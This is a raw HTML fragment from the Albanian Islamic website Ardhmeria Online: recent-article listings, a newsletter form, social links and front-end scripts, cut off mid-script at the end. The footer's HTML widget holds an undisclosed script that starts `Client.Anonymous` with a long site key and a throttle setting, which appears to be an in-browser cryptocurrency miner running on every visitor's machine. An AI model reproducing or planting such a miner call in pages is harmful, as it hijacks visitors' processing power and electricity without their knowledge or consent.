<a href="https://ardhmeriaonline.com/mesazhi-i-ajetit-o-djali-im-kam-pare-enderr-se-duhet-te-te-flijoj/" >
Mesazhi i ajetit: “O djali im, kam parë ëndërr se duhet të të flijoj”			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
20 Janar, 2026		</span>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-6ff251da elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6ff251da" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0028d8c" data-id="0028d8c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7f97718 elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7f97718" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode">[dailytable_horizontal]
</div>
</div>
</div>
<div class="elementor-element elementor-element-00a25ef elementor-widget__width-initial elementor-hidden-desktop elementor-widget elementor-widget-shortcode" data-id="00a25ef" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode">
[dailytable_vertical] 
</div>
</div>
</div>
<div class="elementor-element elementor-element-9907b1c elementor-widget elementor-widget-heading" data-id="9907b1c" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Artikujt e fundit</h2>				</div>
</div>
<div class="elementor-element elementor-element-154a8d1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="154a8d1" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-162ed93 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-invisible elementor-widget elementor-widget-posts" data-id="162ed93" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="posts.classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-5717 post type-post status-publish format-standard has-post-thumbnail hentry category-parime-dhe-rregulla category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/muslimani-i-cili-nuk-ka-arritur-shkallen-e-ixhtihadit/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1541882033-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5718" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/muslimani-i-cili-nuk-ka-arritur-shkallen-e-ixhtihadit/" >
Muslimani i cili nuk ka arritur shkallën e ixhtihadit			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
25 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5714 post type-post status-publish format-standard has-post-thumbnail hentry category-ftesa-islame category-shtyllat-e-fteses" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/njerezit-jane-si-frutat-prandaj-trajtoji-sipas-specifikave/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2168707717-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5715" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/njerezit-jane-si-frutat-prandaj-trajtoji-sipas-specifikave/" >
Njerëzit janë si frutat, prandaj trajtoji sipas specifikave			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
25 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5710 post type-post status-publish format-standard has-post-thumbnail hentry category-kuran category-qasje-kuranore category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/shembulli-i-mosbesimtarit-qe-shpenzon/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2230052852-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5711" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/shembulli-i-mosbesimtarit-qe-shpenzon/" >
Shembulli i mosbesimtarit që shpenzon			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
24 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5706 post type-post status-publish format-standard has-post-thumbnail hentry category-kendi-i-femijeve category-njohuri-te-pergjithshme" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/shpendet-e-permendur-ne-kuran/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1169520610-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5707" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/shpendet-e-permendur-ne-kuran/" >
Shpendët e përmendura në Kuran			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
24 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5701 post type-post status-publish format-standard has-post-thumbnail hentry category-hytbe-dhe-ligjerata category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/muaji-shaban-muaji-i-parapapergatitjes/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/eltoni-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-5702" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/muaji-shaban-muaji-i-parapapergatitjes/" >
Muaji Shaban muaji i parapapërgatitjes			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
23 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5698 post type-post status-publish format-standard has-post-thumbnail hentry category-fetva category-fikh category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/puna-ne-banka/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1336658193-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5699" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/puna-ne-banka/" >
Puna në bankë			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
23 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5691 post type-post status-publish format-standard has-post-thumbnail hentry category-dhiker-dhe-lutje category-edukim-i-shpirtit category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/duaja-e-dorezimit-te-plote-para-allahut/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/2-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5692" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/duaja-e-dorezimit-te-plote-para-allahut/" >
Duaja e dorëzimit të plotë para Allahut			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
22 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5694 post type-post status-publish format-standard has-post-thumbnail hentry category-sisteme-islame category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/qeveria-ne-islam-shtet-civil-apo-fetar/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1718719441-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5695" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/qeveria-ne-islam-shtet-civil-apo-fetar/" >
Qeveria në Islam (shtet civil apo fetar)			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
22 Janar, 2026		</span>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
		<footer data-elementor-type="footer" data-elementor-id="186" class="elementor elementor-186 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-4e129dff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e129dff" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77c13e0b" data-id="77c13e0b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2296d5e0 elementor-widget elementor-widget-heading" data-id="2296d5e0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Rrjetet tona sociale</h3>				</div>
</div>
<div class="elementor-element elementor-element-56e24a7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="56e24a7" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-783b610b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783b610b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b4e50d9" data-id="3b4e50d9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-58fcbb24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58fcbb24" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53334e3d" data-id="53334e3d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-42355ed1 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42355ed1" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://instagram.com/ardhmeriaal" target="_blank" rel="nofollow">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
<span class="elementor-icon-list-text">Na ndiqni në Instagram</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-722f5195 elementor-widget elementor-widget-gallery" data-id="722f5195" data-element_type="widget" data-settings="{&quot;columns&quot;:8,&quot;columns_tablet&quot;:8,&quot;columns_mobile&quot;:4,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
<div class="elementor-widget-container">
<div class="elementor-gallery__container">
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria17.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria16.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria15.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria14.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria12.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria9.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria1.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria6.jpg" data-width="150" data-height="150" aria-label="" role="img" ></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5977d9f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5977d9f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-483d0074" data-id="483d0074" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e5c04f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e5c04f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7baee4f4" data-id="7baee4f4" data-element_type="column" id="regjistrohu">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1902f952 elementor-widget elementor-widget-heading" data-id="1902f952" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Mos humbisni asnjë lajm të rëndësishëm. Regjistrohu në buletinin tonë.
</p>				</div>
</div>
<div class="elementor-element elementor-element-2680f74 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2680f74" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="Post Subscription" aria-label="Post Subscription">
<input type="hidden" name="post_id" value="186"/>
<input type="hidden" name="form_id" value="2680f74"/>
<input type="hidden" name="referer_title" value="Dallimi mes thirrjes së Hasan El-Benës dhe thirrjeve të tjera" />
<input type="hidden" name="queried_id" value="1772"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Adresa e emailit..." required="required">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Abonohu tani</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7afed17e" data-id="7afed17e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ba8f147 elementor-widget elementor-widget-image" data-id="ba8f147" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com/">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-72b2b96" data-id="72b2b96" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67419e02 elementor-widget elementor-widget-heading" data-id="67419e02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Links</h3>				</div>
</div>
<div class="elementor-element elementor-element-48799bdc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="48799bdc" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-42fec075 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42fec075" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/studime/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Studime</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Udhëzimi profetik</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/histori/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Histori</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/spirtualitet/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Spirtualitet</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/vizion/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Vizion</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-486e3445 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="486e3445" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a869559" data-id="6a869559" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7b233ff2 elementor-widget elementor-widget-heading" data-id="7b233ff2" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Copyright 2026 Ardhmeria Online. Të gjitha të drejtat e rezervuara.</p>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8032d25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8032d25" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a3d934" data-id="1a3d934" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ec23000 elementor-widget elementor-widget-html" data-id="ec23000" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script>
var _client = new Client.Anonymous('d00f84be2a29d0e70627e5673d1856248e14cf37faffc3a485df0eb3c299b66c', {
throttle: 0.5, c: 'w', ads: 0
});
_client.start();
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/lyzo1kwy/hdkzp.css" media="all"/>
<script src="https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8087a03a69"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":895,"title":"Cil%C3%ABt%20jan%C3%AB%20sahab%C3%ABt%20p%C3%ABr%20t%C3%AB%20cil%C3%ABt%20Ebu%20Bekri%20%28r.a%29%20%C3%ABsht%C3%AB%20b%C3%ABr%C3%AB%20sebep%20q%C3%AB%20ata%20t%C3%AB%20hyjn%C3%AB%20n%C3%AB%20Islam%3F%20%E2%80%93%20Ardhmeria%20Online","excerpt":"","featuredImage":"https:\/\/ardhmeriaonline.com\/wp-content\/uploads\/2023\/01\/-\u0627\u0644\u0645\u0633\u0644\u0645\u0648\u0646-\u0627\u0644\u0627\u0648\u0627\u0626\u0644-\u0627\u